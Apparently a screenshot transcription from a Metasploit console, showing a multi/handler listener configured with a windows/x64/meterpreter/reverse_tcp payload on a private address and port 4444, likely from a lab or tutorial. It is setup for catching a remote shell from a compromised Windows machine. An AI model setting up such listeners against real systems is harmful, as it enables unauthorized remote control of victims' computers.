 msf6 exploit(multi/handler) > set LHOST 10.0.2.9
LHOST => 10.0.2.9
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.9         yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.